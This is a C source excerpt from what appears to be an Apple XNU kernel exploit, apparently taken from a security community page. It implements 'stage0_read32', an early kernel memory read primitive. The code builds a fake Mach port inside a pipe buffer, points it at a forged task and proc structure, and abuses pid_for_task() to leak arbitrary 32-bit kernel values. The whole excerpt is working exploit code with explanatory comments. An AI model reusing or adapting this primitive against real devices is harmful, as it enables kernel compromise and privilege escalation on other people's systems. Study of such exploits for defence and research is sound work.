 *
 * stage0_read32
 *
 * Description:
 *  Read a 32-bit value from memory using our fake port.
 *
 *  Note that this is the very first read primitive we get, before we know the address of the
 *  pipe buffers. Each 32-bit read leaks an ipc_kmsg. We'll want to use this primitive to get
 *  the address of our pipe buffers as quickly as possible.
 *
 *  This routine performs 2 full pipe transfers, starting with a read.
 */
static uint32_t
stage0_read32(uint64_t address, uint64_t *kmsg) {
    // Do a read to make the pipe available for a write.
    read_pipe();
    // Initialize the port as a regular Mach port that's empty and has room for 1 message.
    uint8_t *fake_port_data = (uint8_t *) pipe_buffer + fake_port_offset;
    FIELD(fake_port_data, ipc_port, ip_bits,      uint32_t) = io_makebits(1, IOT_PORT, IKOT_NONE);
    FIELD(fake_port_data, ipc_port, waitq_flags,  uint32_t) = mach_port_waitq_flags();
    FIELD(fake_port_data, ipc_port, imq_messages, uint64_t) = 0;
    FIELD(fake_port_data, ipc_port, imq_msgcount, uint16_t) = 0;
    FIELD(fake_port_data, ipc_port, imq_qlimit,   uint16_t) = 1;
    write_pipe();
    // We'll pretend that the 32-bit value we want to read is the p_pid field of a proc struct.
    // Then, we'll get a pointer to that fake proc at a known address in kernel memory by
    // sending the pointer to the fake proc in a Mach message to the fake port.
    uint64_t fake_proc_address = address - OFFSET(proc, p_pid);
    uint64_t offset_from_kmsg_to_fake_task;
    stage0_send_fake_task_message(fake_proc_address, &offset_from_kmsg_to_fake_task);
    // Read back the port contents to get the address of the ipc_kmsg containing our fake proc
    // pointer.
    read_pipe();
    uint64_t kmsg_address = FIELD(fake_port_data, ipc_port, imq_messages, uint64_t);
    *kmsg = kmsg_address;
    // Now rewrite the port as a fake task port pointing to our fake task.
    uint64_t fake_task_address = kmsg_address + offset_from_kmsg_to_fake_task;
    FIELD(fake_port_data, ipc_port, ip_bits,    uint32_t) = io_makebits(1, IOT_PORT, IKOT_TASK);
    FIELD(fake_port_data, ipc_port, ip_kobject, uint64_t) = fake_task_address;
    write_pipe();
    // Now use pid_for_task() to read our value.
    int pid = -1;
    kern_return_t kr = pid_for_task(fake_port, &pid);
    if (kr != KERN_SUCCESS) {
            ERROR("%s returned %d: %s", "pid_for_task", kr, mach_error_string(kr));
            ERROR("could not read kernel memory in stage %d using %s", 0, "pid_for_task");
            fail();
    }
    return (uint32_t) pid;
}
先知社区